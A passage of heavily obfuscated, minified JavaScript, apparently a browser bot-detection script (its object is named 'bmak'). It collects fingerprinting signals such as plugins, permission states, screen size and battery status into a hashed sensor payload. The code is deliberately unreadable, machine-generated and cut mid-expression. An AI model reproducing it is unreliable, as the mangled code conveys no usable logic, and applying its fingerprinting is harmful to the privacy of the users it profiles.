cD()[nE(L4Y)],'undefined')?cD()[nE(XQ)].apply(null,[G6,sw({}),K7]):cD()[nE(LxY)].call(null,Jd,AQ,xR)](Fc()[Sv(Dw)](qI,MC,wt,BQ),qrY);S3[cD()[nE(dw)].apply(null,[Sf,tm,nk])][cD()[nE(LxY)](Jd,gJY,xR)](k1()[Cm(Gd)](PV,wh),TTq);S3[IE(typeof cD()[nE(gA)],jl([],[][[]]))?cD()[nE(XQ)].call(null,WFY,bLY,gs):cD()[nE(dw)](Sf,zn,nk)][cD()[nE(LxY)](Jd,UMY,xR)](VI()[YH(kA)](PW,Hb),L4q);S3[cD()[nE(dw)].apply(null,[Sf,p3Y,nk])][cD()[nE(LxY)](Jd,WPY,xR)](cD()[nE(ZU)].call(null,Wc,sw(sw([])),W5),UPq);S3[GH(typeof cD()[nE(Yv)],jl([],[][[]]))?cD()[nE(dw)](Sf,AU,nk):cD()[nE(XQ)](zh,K7,j2)][cD()[nE(LxY)](Jd,MU,xR)](bN()[Ys(hh)].call(null,m8,fV,wv),QFq);S3[cD()[nE(dw)](Sf,DjY,nk)][cD()[nE(LxY)](Jd,dw,xR)](VI()[YH(zK)](MZY,T7),ALq);}}SAY();SzY=VNY();if(ONY){PHY=AQ;zCY(sw({}));}S3[IE(typeof cD()[nE(Ws)],'undefined')?cD()[nE(XQ)](KA,sw(sw([])),B1):cD()[nE(vc)].call(null,m8,T5,Cg)].bmak[Xs()[vh(tMY)](S8,Dv,r8)]=sw(sw(qq));DQ.pop();};var B3q=function(){DQ.push(qs);if(sw(sw(S3[cD()[nE(vc)].apply(null,[m8,Uc,z7])][bN()[Ys(ZU)].apply(null,[tm,kJ,Yn])]))&&sw(sw(S3[cD()[nE(vc)](m8,nPY,z7)][bN()[Ys(ZU)](sw(sw(AQ)),kJ,Yn)][gz()[x3Y(gA)](zp,N5,nU,SR,cB)]))){FPq();if(GH(S3[GH(typeof cD()[nE(tMY)],jl([],[][[]]))?cD()[nE(vc)](m8,sw(sw(AQ)),z7):cD()[nE(XQ)](Ps,sw(sw(AQ)),Il)][bN()[Ys(ZU)](RR,kJ,Yn)][cD()[nE(Gf)].call(null,r8,Yv,Hp)],undefined)){S3[cD()[nE(vc)](m8,sw(sw({})),z7)][bN()[Ys(ZU)].call(null,r8,kJ,Yn)][cD()[nE(Gf)](r8,gA,Hp)]=FPq;}}else{gKY=Xs()[vh(vc)].apply(null,[cC,fw,l7]);}DQ.pop();};var FPq=function(){DQ.push(EH);var ZJq=S3[cD()[nE(vc)](m8,sw(AQ),h8)][IE(typeof bN()[Ys(gm)],'undefined')?bN()[Ys(Gk)].call(null,Rr,NC,AQ):bN()[Ys(ZU)](wQ,Z1,Yn)][gz()[x3Y(gA)].call(null,KZY,N5,Sf,FV,cB)]();if(Hd(ZJq[k1()[Cm(AQ)](nV,GR)],AQ)){var Zjq=Fc()[Sv(wQ)](qI,qI,MC,Gm);for(var wLq=AQ;dp(wLq,ZJq[k1()[Cm(AQ)](nV,GR)]);wLq++){Zjq+=Fc()[Sv(wQ)].call(null,MZY,qI,sw([]),Gm)[cD()[nE(zK)].call(null,zg,sw(g1),Xk)](ZJq[wLq][IE(typeof bN()[Ys(T5)],jl('',[][[]]))?bN()[Ys(Gk)].call(null,Kl,hh,Ar):bN()[Ys(LxY)](XQ,x3,JxY)],EqY()[GPY(Qz)](U3Y,g1,ss,Jg,sw(sw([]))))[cD()[nE(zK)](zg,jU,Xk)](ZJq[wLq][cD()[nE(YC)](p3Y,KZY,Bm)]);}f4q=ZJq[k1()[Cm(AQ)](nV,GR)];gKY=U1Y(I5Y(Zjq));}else{gKY=bN()[Ys(cB)].apply(null,[BA,Z6,OI]);}DQ.pop();};var sqq=function(){DQ.push(wd);try{var PzY=DQ.length;var DMq=sw(JP);wPq=qTY(gz()[x3Y(Kd)](xjY,Lg,PW,cR,U3Y),S3[cD()[nE(vc)].apply(null,[m8,FSY,JB])])&&GH(typeof S3[cD()[nE(vc)].apply(null,[m8,gJY,JB])][gz()[x3Y(Kd)](l7,Lg,zg,cR,U3Y)],cD()[nE(qc)].apply(null,[Ac,sw([]),mF]))?S3[cD()[nE(vc)](m8,Om,JB)][gz()[x3Y(Kd)](pn,Lg,sw({}),cR,U3Y)]:sPY(g1);}catch(CwY){DQ.splice(lQ(PzY,g1),Infinity,wd);wPq=sPY(sqY[Gk]);}DQ.pop();};var OMq=function(){var WTq=[];DQ.push(zC);var Zqq=[IE(typeof cD()[nE(nU)],jl([],[][[]]))?cD()[nE(XQ)](sGY,XQ,hN):cD()[nE(DX)].apply(null,[QU,vc,jJY]),VI()[YH(kn)](l7,LA),Fc()[Sv(hC)](PW,XQ,Jd,Zh),Fc()[Sv(Tz)](sw({}),YC,sE,ws),IE(typeof Jz()[TjY(lf)],'undefined')?Jz()[TjY(gm)].call(null,Jf,zI,c8,Rf,c8):Jz()[TjY(PW)](vc,pI,sw(sw(g1)),L4Y,FSY),k1()[Cm(xH)](Tz,cYY),GH(typeof cD()[nE(bLY)],'undefined')?cD()[nE(Ls)](CX,cz,Cd):cD()[nE(XQ)](Cs,jU,T6),k1()[Cm(kn)].call(null,Bc,DjY),Xs()[vh(CX)].call(null,W8,g1,sw(g1))];try{var O3q=DQ.length;var tjq=sw(JP);if(sw(S3[gz()[x3Y(wv)].call(null,OI,V,JxY,MH,cB)][GH(typeof Xs()[vh(wh)],'undefined')?Xs()[vh(Wc)](dd,SU,nPY):Xs()[vh(pn)](Jg,Bg,p3Y)])){G3q=Xs()[vh(AQ)](FSY,GN,jU);DQ.pop();return;}G3q=IE(typeof k1()[Cm(L4Y)],jl([],[][[]]))?k1()[Cm(g1)].call(null,Qc,GA):k1()[Cm(zg)].apply(null,[nh,nm]);var xPq=function pKY(XMq,wjq){DQ.push(L7);var HtY;return HtY=S3[IE(typeof gz()[x3Y(U3Y)],'undefined')?gz()[x3Y(m8)].call(null,fr,HD,zC,XX,Hv):gz()[x3Y(wv)](wv,V,sw(g1),bl,cB)][Xs()[vh(Wc)](fH,SU,Fh)][GH(typeof gU()[IZY(nU)],jl([],[][[]]))?gU()[IZY(Xn)].call(null,DU,C8,U7,XQ,zLY):gU()[IZY(K7)](DjY,Jg,g1,xLY,RH)](kw(qq,[ZjY()[W4Y(AQ)].apply(null,[jU,bl,Ck,zn,xX]),XMq]))[IE(typeof bN()[Ys(YC)],'undefined')?bN()[Ys(Gk)](sw(g1),RU,mn):bN()[Ys(xh)].call(null,c8,sn,cYY)](function(wzY){DQ.push(hN);switch(wzY[IE(typeof ZjY()[W4Y(wh)],jl([],[][[]]))?ZjY()[W4Y(Ck)](qI,vf,wB,Xn,Y6):ZjY()[W4Y(nU)](LH,hM,XQ,T5,DX)]){case k1()[Cm(Pz)](d0,dC):WTq[wjq]=g1;break;case k1()[Cm(ZU)](C6,zg):WTq[wjq]=m8;break;case VI()[YH(O6)](wt,jm):WTq[wjq]=AQ;break;default:WTq[wjq]=XQ;}DQ.pop();})[GH(typeof VI()[YH(K7)],'undefined')?VI()[YH(I2)].apply(null,[zC,RO]):VI()[YH(K7)](MFY,Ns)](function(xwY){DQ.push(Kl);WTq[wjq]=GH(xwY[Xs()[vh(Df)](dc,fr,fr)][bN()[Ys(Sf)].call(null,jU,rh,gm)](gU()[IZY(JxY)](sw(AQ),p6,zg,RR,gA)),sPY(g1))?Ck:zg;DQ.pop();}),DQ.pop(),HtY;};var ZKY=Zqq[Fc()[Sv(Tv)](d9Y,FSY,sw({}),gD)](function(xqq,gqq){return xPq(xqq,gqq);});S3[cD()[nE(gA)].apply(null,[Xn,cB,CjY])][gz()[x3Y(rFY)](gJY,kB,sw({}),pI,zg)](ZKY)[bN()[Ys(xh)](sE,rz,cYY)](function(){DQ.push(cz);G3q=(GH(typeof k1()[Cm(wv)],jl([],[][[]]))?k1()[Cm(LxY)].apply(null,[cxY,U3Y]):k1()[Cm(g1)](ph,PB))[cD()[nE(zK)].call(null,zg,rFY,KN)](WTq[k1()[Cm(xh)](xA,l7)](sqY[XQ],m8)[Fc()[Sv(qc)].apply(null,[Gk,dC,Xv,d4Y])](Fc()[Sv(wQ)](cYY,qI,sw(sw({})),Oc)),GH(typeof VI()[YH(L4Y)],'undefined')?VI()[YH(AQ)](pn,JH):VI()[YH(K7)].call(null,pC,q7))[cD()[nE(zK)](zg,tMY,KN)](WTq[m8],IE(typeof VI()[YH(qc)],jl('',[][[]]))?VI()[YH(K7)].call(null,VxY,kv):VI()[YH(AQ)](pn,JH))[cD()[nE(zK)](zg,sw([]),KN)](WTq[k1()[Cm(xh)].apply(null,[xA,l7])](zg)[GH(typeof Fc()[Sv(Ls)],jl([],[][[]]))?Fc()[Sv(qc)].apply(null,[sw([]),dC,I4Y,d4Y]):Fc()[Sv(m8)].call(null,nR,gK,MC,qxY)](Fc()[Sv(wQ)].apply(null,[AQ,qI,m8,Oc])),Fc()[Sv(X2)](UMY,HC,OI,Hm));DQ.pop();});}catch(nKY){DQ.splice(lQ(O3q,g1),Infinity,zC);G3q=bN()[Ys(wQ)](sw(sw([])),XFY,RR);}DQ.pop();};var DtY=function(){DQ.push(nf);if(S3[GH(typeof gz()[x3Y(Jd)],jl(Fc()[Sv(wQ)].call(null,sw({}),qI,sw(sw(g1)),zF),[][[]]))?gz()[x3Y(wv)].apply(null,[Jg,V,sw([]),ps,cB]):gz()[x3Y(m8)].call(null,sU,fw,CjY,kg,xv)][ZjY()[W4Y(gA)](Xv,Vd,XQ,tMY,VX)]){S3[gz()[x3Y(wv)](Kd,V,g1,ps,cB)][ZjY()[W4Y(gA)].apply(null,[T3Y,Vd,XQ,nPY,VX])][cD()[nE(w6)](Fh,JxY,XX)]()[GH(typeof bN()[Ys(Ck)],jl('',[][[]]))?bN()[Ys(xh)](dC,OD,cYY):bN()[Ys(Gk)](Sf,Kc,JTY)](function(pTq){JrY=pTq?g1:AQ;})[VI()[YH(I2)].apply(null,[zC,Lk])](function(DFq){JrY=AQ;});}DQ.pop();};var GPq=function(){return m9Y.apply(this,[s3,arguments]);};var LYq=function(){DQ.push(pD);if(sw(SrY)){try{var zwY=DQ.length;var bGq=sw(JP);lUY=jl(lUY,Fc()[Sv(p3Y)](AU,cB,RR,Hn));var VTq=S3[cD()[nE(dw)].apply(null,[Sf,sw(AQ),n6])][GH(typeof ZjY()[W4Y(Dv)],jl(Fc()[Sv(wQ)].call(null,sw({}),qI,dw,g5),[][[]]))?ZjY()[W4Y(sU)](GR,vA,vc,MC,mw):ZjY()[W4Y(Ck)].call(null,c8,Jh,gC,dw,xI)](gz()[x3Y(WPY)](T5,Pz,vc,Qs,Ck));if(GH(VTq[IE(typeof Jz()[TjY(lf)],'undefined')?Jz()[TjY(gm)].apply(null,[gK,mw,wI,BMY,tMY]):Jz()[TjY(xh)].apply(null,[gm,Bd,I2,MU,wh])],undefined)){lUY=jl(lUY,bN()[Ys(L4Y)].call(null,nI,mV,RFY));GAY=S3[Xs()[vh(Ck)](xC,nI,p3Y)][k1()[Cm(Gf)](fU,sD)](wGY(GAY,m8));}else{lUY=jl(lUY,Fc()[Sv(QE)].call(null,tMY,fz,jU,tg));GAY=S3[Xs()[vh(Ck)].apply(null,[xC,nI,kr])][k1()[Cm(Gf)](fU,sD)](wGY(GAY,sqY[MZY]));}}catch(lGq){DQ.splice(lQ(zwY,g1),Infinity,pD);lUY=jl(lUY,VI()[YH(XA)].apply(null,[nU,hl]));GAY=S3[Xs()[vh(Ck)](xC,nI,O6)][k1()[Cm(Gf)].call(null,fU,sD)](wGY(GAY,sqY[MZY]));}SrY=sw(qq);}var BwY=sbY();var QLq=Fc()[Sv(wQ)].call(null,LH,qI,Kl,g5)[GH(typeof cD()[nE(Jd)],jl([],[][[]]))?cD()[nE(zK)].apply(null,[zg,UMY,fU]):cD()[nE(XQ)](As,zg,MFY)](DRY(BwY));var rYq=wGY(S3[cD()[nE(vc)].apply(null,[m8,sD,VH])].bmak[VI()[YH(mr)].call(null,Ac,Fs)],m8);var dGq=sPY(g1);var wYq=sPY(g1);var GTq=sPY(g1);var t3q=sPY(g1);var KPq=sPY(g1);var rrY=sPY(g1);var XKY=sPY(g1);var EtY=sPY(g1);try{var NPq=DQ.length;var wqq=sw(sw(qq));EtY=S3[bN()[Ys(zK)].apply(null,[sw(AQ),Of,l7])](qTY(VI()[YH(LH)](dw,EQ),S3[cD()[nE(vc)](m8,bLY,VH)])||Hd(S3[gz()[x3Y(wv)].call(null,U7,V,zg,Bd,cB)][gz()[x3Y(dC)](g1,dk,Tv,pw,Df)],AQ)||Hd(S3[gz()[x3Y(wv)].apply(null,[rFY,V,sw(g1),Bd,cB])][GH(typeof cD()[nE(FSY)],jl([],[][[]]))?cD()[nE(CjY)].call(null,mr,zK,mV):cD()[nE(XQ)](vf,c8,nv)],AQ));}catch(PtY){DQ.splice(lQ(NPq,g1),Infinity,pD);EtY=sPY(g1);}try{var AGq=DQ.length;var tFq=sw({});dGq=S3[cD()[nE(vc)](m8,sw(sw(g1)),VH)][VI()[YH(FI)].apply(null,[jU,EN])]?S3[cD()[nE(vc)](m8,sw(g1),VH)][IE(typeof VI()[YH(MZY)],jl('',[][[]]))?VI()[YH(K7)](On,Ar):VI()[YH(FI)].call(null,jU,EN)][Jz()[TjY(Xn)].apply(null,[Gk,Id,p3Y,NC,GR])]:sPY(g1);}catch(Mjq){DQ.splice(lQ(AGq,g1),Infinity,pD);dGq=sPY(g1);}try{var XFq=DQ.length;var YrY=sw(sw(qq));wYq=S3[cD()[nE(vc)](m8,d9Y,VH)][IE(typeof VI()[YH(nU)],jl([],[][[]]))?VI()[YH(K7)](PH,AQ):VI()[YH(FI)].call(null,jU,EN)]?S3[GH(typeof cD()[nE(Om)],jl([],[][[]]))?cD()[nE(vc)].call(null,m8,dw,VH):cD()[nE(XQ)].call(null,Qc,MU,AU)][VI()[YH(FI)](jU,EN)][GH(typeof Xs()[vh(nR)],jl('',[][[]]))?Xs()[vh(hh)].apply(null,[IqY,T5,WQ]):Xs()[vh(pn)].call(null,k6,zl,sw(AQ))]:sPY(g1);}catch(jKY){DQ.splice(lQ(XFq,g1),Infinity,pD);wYq=sPY(g1);}try{var wtY=DQ.length;var VrY=sw(sw(qq));GTq=S3[cD()[nE(vc)].call(null,m8,RR,VH)][VI()[YH(FI)].call(null,jU,EN)]?S3[cD()[nE(vc)].call(null,m8,nI,VH)][VI()[YH(FI)](jU,EN)][cD()[nE(hC)].call(null,X2,T5,cg)]:sPY(g1);}catch(hrY){DQ.splice(lQ(wtY,g1),Infinity,pD);GTq=sPY(g1);}try{var VGq=DQ.length;var DYq=sw({});t3q=S3[cD()[nE(vc)].apply(null,[m8,pn,VH])][GH(typeof VI()[YH(zK)],jl([],[][[]]))?VI()[YH(FI)].apply(null,[jU,EN]):VI()[YH(K7)](WC,GN)]?S3[cD()[nE(vc)].apply(null,[m8,sw(sw(AQ)),VH])][VI()[YH(FI)](jU,EN)][k1()[Cm(YC)](f1,lf)]:sPY(g1);}catch(szY){DQ.splice(lQ(VGq,g1),Infinity,pD);t3q=sPY(sqY[Gk]);}try{var cjq=DQ.length;var TLq=sw(sw(qq));KPq=S3[GH(typeof cD()[nE(PK)],jl('',[][[]]))?cD()[nE(vc)](m8,PW,VH):cD()[nE(XQ)](Of,PK,Vh)][Fc()[Sv(HX)].apply(null,[sw(sw([])),wI,cz,wE])]||(S3[cD()[nE(dw)].call(null,Sf,sw(sw({})),n6)][VI()[YH(fz)](Gk,Ql)]&&qTY(Fc()[Sv(Dz)](K7,Uc,MC,Rw),S3[cD()[nE(dw)](Sf,nI,n6)][IE(typeof VI()[YH(jU)],jl('',[][[]]))?VI()[YH(K7)](lB,dI):VI()[YH(fz)](Gk,Ql)])?S3[cD()[nE(dw)](Sf,GN,n6)][VI()[YH(fz)].apply(null,[Gk,Ql])][GH(typeof Fc()[Sv(Gd)],'undefined')?Fc()[Sv(Dz)](Kl,Uc,dw,Rw):Fc()[Sv(m8)].apply(null,[c8,dC,OI,hw])]:S3[cD()[nE(dw)].apply(null,[Sf,I4Y,n6])][gU()[IZY(wh)](gk,jA,m8,wv,vJY)]&&qTY(IE(typeof Fc()[Sv(Yv)],'undefined')?Fc()[Sv(m8)].call(null,sw(sw([])),Cw,Uc,zs):Fc()[Sv(Dz)](Xv,Uc,Ck,Rw),S3[cD()[nE(dw)].apply(null,[Sf,Sf,n6])][gU()[IZY(wh)].apply(null,[Jg,jA,wt,wv,vJY])])?S3[GH(typeof cD()[nE(zK)],'undefined')?cD()[nE(dw)].apply(null,[Sf,Tv,n6]):cD()[nE(XQ)](Qh,U7,dz)][gU()[IZY(wh)](qI,jA,wQ,wv,vJY)][Fc()[Sv(Dz)](sw([]),Uc,Jd,Rw)]:sPY(g1));}catch(UzY){DQ.splice(lQ(cjq,g1),Infinity,pD);KPq=sPY(g1);}try{var bwY=DQ.length;var SGq=sw({});rrY=S3[cD()[nE(vc)](m8,sw(sw({})),VH)][GH(typeof bN()[Ys(FI)],jl('',[][[]]))?bN()[Ys(DX)](sw(sw(g1)),wB,p3Y):bN()[Ys(Gk)](jU,jC,G1)]||(S3[cD()[nE(dw)].apply(null,[Sf,nR,n6])][VI()[YH(fz)](Gk,Ql)]&&qTY(IE(typeof cD()[nE(GN)],jl('',[][[]]))?cD()[nE(XQ)].apply(null,[bGY,qI,DH]):cD()[nE(Tz)](gA,FSY,N7),S3[GH(typeof cD()[nE(SU)],jl([],[][[]]))?cD()[nE(dw)](Sf,cB,n6):cD()[nE(XQ)](sf,rFY,rl)][VI()[YH(fz)].apply(null,[Gk,Ql])])?S3[cD()[nE(dw)].call(null,Sf,nPY,n6)][VI()[YH(fz)].apply(null,[Gk,Ql])][cD()[nE(Tz)].apply(null,[gA,cB,N7])]:S3[cD()[nE(dw)].call(null,Sf,nR,n6)][IE(typeof gU()[IZY(Df)],jl(Fc()[Sv(wQ)](LH,qI,wh,g5),[][[]]))?gU()[IZY(K7)](rFY,cGY,O6,Zn,jX):gU()[IZY(wh)](AU,jA,I2,wv,vJY)]&&qTY(cD()[nE(Tz)](gA,Xn,N7),S3[cD()[nE(dw)](Sf,wQ,n6)][gU()[IZY(wh)](Tv,jA,sE,wv,vJY)])?S3[cD()[nE(dw)].call(null,Sf,sw(sw([])),n6)][gU()[IZY(wh)](sD,jA,sU,wv,vJY)][cD()[nE(Tz)](gA,CjY,N7)]:sPY(g1));}catch(nTq){DQ.splice(lQ(bwY,g1),Infinity,pD);rrY=sPY(sqY[Gk]);}try{var Djq=DQ.length;var VJq=sw(sw(qq));XKY=qTY(gU()[IZY(Qz)](Uc,l6,gA,Gk,GA),S3[cD()[nE(vc)].apply(null,[m8,sw(AQ),VH])])&&GH(typeof S3[cD()[nE(vc)].call(null,m8,PW,VH)][gU()[IZY(Qz)](KZY,l6,tm,Gk,GA)],GH(typeof cD()[nE(nU)],'undefined')?cD()[nE(qc)](Ac,sE,Gz):cD()[nE(XQ)].call(null,Wf,zn,Ic))?S3[cD()[nE(vc)].call(null,m8,AU,VH)][GH(typeof gU()[IZY(AU)],'undefined')?gU()[IZY(Qz)](sw(g1),l6,tMY,Gk,GA):gU()[IZY(K7)](T3Y,m6,Kd,BX,hv)]:sPY(sqY[Gk]);}catch(lzY){DQ.splice(lQ(Djq,g1),Infinity,pD);XKY=sPY(g1);}mLq=S3[cD()[nE(cB)](wt,Tv,GE)](wGY(S3[GH(typeof cD()[nE(RR)],'undefined')?cD()[nE(vc)].call(null,m8,sw({}),VH):cD()[nE(XQ)](AGY,r8,Pz)].bmak[VI()[YH(mr)](Ac,Fs)],AjY(nJq,nJq)),sqY[wh]);FtY=S3[cD()[nE(cB)](wt,m8,GE)](wGY(mLq,AU),Gk);var dtY=S3[Xs()[vh(Ck)](xC,nI,wI)][k1()[Cm(gA)](FE,BA)]();var v3q=S3[cD()[nE(cB)].call(null,wt,wv,GE)](wGY(AjY(dtY,th),m8),Gk);var P9q=Fc()[Sv(wQ)](gA,qI,DjY,g5)[GH(typeof cD()[nE(bLY)],jl('',[][[]]))?cD()[nE(zK)](zg,MC,fU):cD()[nE(XQ)](Mv,AU,fA)](dtY);P9q=jl(P9q[k1()[Cm(xh)].apply(null,[zs,l7])](AQ,sqY[p3Y]),v3q);DtY();var nYq=rjq();var mrY=MXY(nYq,Ck);var LLq=mrY[AQ];var U4q=mrY[sqY[Gk]];var cKY=mrY[m8];var Oqq=mrY[zg];var krY=S3[GH(typeof cD()[nE(dC)],jl('',[][[]]))?cD()[nE(vc)](m8,tm,VH):cD()[nE(XQ)](cV,DjY,Rw)][cD()[nE(X2)](Df,WQ,Ed)]?g1:AQ;var QJq=S3[cD()[nE(vc)](m8,nR,VH)][k1()[Cm(Kl)](bjY,xH)]?sqY[Gk]:wG[ZjY()[W4Y(g1)].apply(null,[JxY,IX,zg,zK,PK])]();var zJq=S3[cD()[nE(vc)].call(null,m8,MZY,VH)][ZjY()[W4Y(MC)](sw(g1),jA,vc,UMY,cn)]?g1:AQ;var Nqq=[kw(qq,[Xs()[vh(tm)].call(null,zE,WPY,sw(g1)),BwY]),kw(qq,[cD()[nE(QU)](hh,T5,L4),fFY(YF,[])]),kw(qq,[Xs()[vh(xLY)].call(null,wC,Xv,Fh),LLq]),kw(qq,[k1()[Cm(DX)].call(null,cs,rFY),U4q]),kw(qq,[Xs()[vh(x5)].apply(null,[mC,Gk,jU]),cKY]),kw(qq,[k1()[Cm(Ls)].call(null,UC,pn),Oqq]),kw(qq,[Xs()[vh(BB)](A8,cB,sw([])),krY]),kw(qq,[IE(typeof k1()[Cm(GR)],jl([],[][[]]))?k1()[Cm(g1)].call(null,nH,Bv):k1()[Cm(r8)](gC,Gk),QJq]),kw(qq,[bN()[Ys(Ls)](qI,Nw,vc),zJq]),kw(qq,[bN()[Ys(w6)](sw(AQ),Qs,Xn),mLq]),kw(qq,[bN()[Ys(Dw)].apply(null,[CjY,dN,Fh]),Lqq]),kw(qq,[Xs()[vh(SYY)](rJ,T3Y,U7),dGq]),kw(qq,[VI()[YH(FH)](X2,Xl),wYq]),kw(qq,[Fc()[Sv(HC)](OI,Tz,Jg,xC),GTq]),kw(qq,[k1()[Cm(w6)](Pf,Gf),t3q]),kw(qq,[VI()[YH(Gf)](CjY,Hz),rrY]),kw(qq,[Fc()[Sv(qC)](gm,cn,Rr,xB),KPq]),kw(qq,[Fc()[Sv(ws)](Xn,X2,OI,xJY),XKY]),kw(qq,[k1()[Cm(Dw)].apply(null,[jh,U7]),RhY()]),kw(qq,[EqY()[GPY(nU)].call(null,HD,zg,bl,gv,sw([])),QLq]),kw(qq,[bN()[Ys(zTY)](Uc,W5,QE),P9q]),kw(qq,[IE(typeof Xs()[vh(HD)],jl([],[][[]]))?Xs()[vh(pn)].call(null,tD,GA,sw(AQ)):Xs()[vh(kA)](ZPY,xH,wQ),rYq]),kw(qq,[Fc()[Sv(rR)].apply(null,[r8,Ck,AU,sZ]),JrY])];var tGq=P9(Nqq,GAY);var KFq;return DQ.pop(),KFq=tGq,KFq;};var rjq=function(){return m9Y.apply(this,[O4,arguments]);};var S3q=function(){DQ.push(ON);var U3q;return U3q=[kw(qq,[gU()[IZY(Kd)].call(null,sw({}),Gw,cYY,zg,El),Fc()[Sv(wQ)].apply(null,[Qz,qI,g1,dB])]),kw(qq,[gz()[x3Y(sD)](O6,ZD,Ck,Gw,zg),wPq?wPq[cD()[nE(Kd)].call(null,RFY,Df,pC)]():Fc()[Sv(wQ)](sw(sw(AQ)),qI,sw(sw([])),dB)]),kw(qq,[VI()[YH(An)].call(null,zLY,qB),gKY||Fc()[Sv(wQ)](Kl,qI,pn,dB)])],DQ.pop(),U3q;};var mPq=function(){DQ.push(f6);if(q4q&&sw(q4q[IE(typeof Fc()[Sv(qI)],jl('',[][[]]))?Fc()[Sv(m8)](sw(sw(g1)),Rd,RR,pB):Fc()[Sv(CX)](xjY,l7,cz,zI)])){q4q=S3[cD()[nE(wv)].apply(null,[Tv,T5,L4])][GH(typeof k1()[Cm(Gf)],jl([],[][[]]))?k1()[Cm(dw)](ZH,Wc):k1()[Cm(g1)].apply(null,[KA,rv])](q4q,SRY(),kw(qq,[Fc()[Sv(CX)](DjY,l7,JxY,zI),sw(qq)]));}DQ.pop();};var ZYq=function(){DGq=sw(sw([]));var XPq=fmY();DQ.push(Vc);vMq=S3[cD()[nE(bk)].apply(null,[HX,tm,Vc])](function(){UwY=DWY();DQ.push(rR);m3q=j4Y(YF,[]);rKY=AlY();w4q=S3[cD()[nE(bk)](HX,p3Y,rR)](function sFq(){var RtY;DQ.push(Tn);return RtY=LhY()[bN()[Ys(DU)](OI,D5,fw)](function ITq(c3q){DQ.push(hX);while(sqY[Gk])switch(c3q[GH(typeof EqY()[GPY(Kd)],jl(Fc()[Sv(wQ)].apply(null,[l7,qI,O6,w3]),[][[]]))?EqY()[GPY(Df)].apply(null,[MU,Ck,kf,r8,T3Y]):EqY()[GPY(XQ)].call(null,GR,IqY,Rd,XQ,sw({}))]=c3q[gz()[x3Y(Gk)](zg,HX,KZY,m6,Ck)]){case AQ:IzY=j4Y(qY,[]);wGq=j4Y(KG,[]);fTq=Fc()[Sv(wQ)](CjY,qI,WPY,w3)[GH(typeof cD()[nE(qC)],jl('',[][[]]))?cD()[nE(zK)](zg,WPY,qg):cD()[nE(XQ)].call(null,kI,sw(AQ),WU)](M6Y(),GH(typeof k1()[Cm(FI)],jl([],[][[]]))?k1()[Cm(RR)](E6,UMY):k1()[Cm(g1)](dv,m2))[cD()[nE(zK)](zg,d9Y,qg)](f4q);ZwY=kgY();ftY=j4Y(mS,[]);swY=DvY();Q3q=qCY();NGq=rlY();c3q[gz()[x3Y(Gk)](xjY,HX,g1,m6,Ck)]=Gk;{var fwY;return fwY=LhY()[Fc()[Sv(nU)](rFY,Gk,Om,s7)](qwY()),DQ.pop(),fwY;}case Gk:HFq=c3q[k1()[Cm(dC)].apply(null,[D2,Gd])];HMq=S3[cD()[nE(bk)].call(null,HX,sw([]),hX)](function(){MGq=j4Y(Qx,[]);xjq=pAY();hPq=Z4Y(Ax,[]);RGq=j4Y(K4,[]);DQ.push(hX);XJq=S3[cD()[nE(bk)].call(null,HX,U3Y,hX)](function hJq(){var bjq;DQ.push(vU);var ljq;return ljq=LhY()[IE(typeof bN()[Ys(Al)],jl('',[][[]]))?bN()[Ys(Gk)](PK,Iz,rz):bN()[Ys(DU)].apply(null,[Kl,Oc,fw])](function kJq(JKY){DQ.push(OI);while(g1)switch(JKY[EqY()[GPY(Df)].call(null,Om,Ck,VX,r8,xjY)]=JKY[IE(typeof gz()[x3Y(AQ)],jl(Fc()[Sv(wQ)](qc,qI,zg,SA),[][[]]))?gz()[x3Y(m8)].apply(null,[fr,fA,Rr,kp,kv]):gz()[x3Y(Gk)](U3Y,HX,sw(sw([])),kX,Ck)]){case AQ:if(V9q){JKY[gz()[x3Y(Gk)](Qz,HX,sw(g1),kX,Ck)]=zg;break;}JKY[gz()[x3Y(Gk)].call(null,nPY,HX,XQ,kX,Ck)]=zg;{var k4q;return k4q=LhY()[Fc()[Sv(nU)](WQ,Gk,Fh,XN)](IHY()),DQ.pop(),k4q;}case zg:bjq=fmY();bPq=lQ(bjq,XPq);if(ONY){PHY=Gk;zCY(sw({}));}BMq=sw(sw(qq));case K7:case bN()[Ys(I2)].call(null,Jg,Rb,Xv):{var UMq;return UMq=JKY[Fc()[Sv(gA)](sw(sw(g1)),pn,nU,Gr)](),DQ.pop(),UMq;}}DQ.pop();},null,null,null,S3[cD()[nE(gA)](Xn,XQ,FC)]),DQ.pop(),ljq;},wG[ZjY()[W4Y(g1)](XQ,hz,zg,gm,PK)]());DQ.pop();BMq=sw(sw(JP));NFq=sw([]);},AQ);NFq=sw(sw(JP));D3q=sw(sw(qq));case Df:case bN()[Ys(I2)](Kl,XZ,Xv):{var qFq;return qFq=c3q[Fc()[Sv(gA)].call(null,sU,pn,K7,cg)](),DQ.pop(),qFq;}}DQ.pop();},null,null,null,S3[cD()[nE(gA)].call(null,Xn,Om,fV)]),DQ.pop(),RtY;},AQ);DQ.pop();D3q=sw(qq);FJq=sw(JP);},sqY[XQ]);DQ.pop();FJq=sw(qq);};var RPq=function(){var RzY=skY();var M3q=RzY[AQ];var QMq=RzY[sqY[Gk]];if(sw(sXY)&&(Hd(M3q,sPY(g1))||Hd(JMq,pn))){j4q();sXY=sw(sw(JP));}if(IE(QMq,sPY(g1))||dp(VPq,QMq)||rMq){rMq=sw({});return sw(qq);}return sw({});};var hUY=function(FMq,kwY){DQ.push(Dn);var UGq=Hd(arguments[k1()[Cm(AQ)].apply(null,[E7,GR])],m8)&&GH(arguments[m8],undefined)?arguments[m8]:sw([]);VPq++;sXY=sw([]);ICY();if(IE(kwY,sw(sw([])))){nXY[cD()[nE(Pg)].apply(null,[xh,gJY,zMY])]=sw([]);var nzY=sw(JP);var GtY=FMq[Xs()[vh(c8)].apply(null,[z5,cw,MZY])];var vYq=FMq[Xs()[vh(Gf)].apply(null,[zMY,Pz,Pg])];var d9q;if(GH(vYq,undefined)&&Hd(vYq[GH(typeof k1()[Cm(U7)],'undefined')?k1()[Cm(AQ)](E7,GR):k1()[Cm(g1)].call(null,Th,hz)],sqY[XQ])){try{var P4q=DQ.length;var 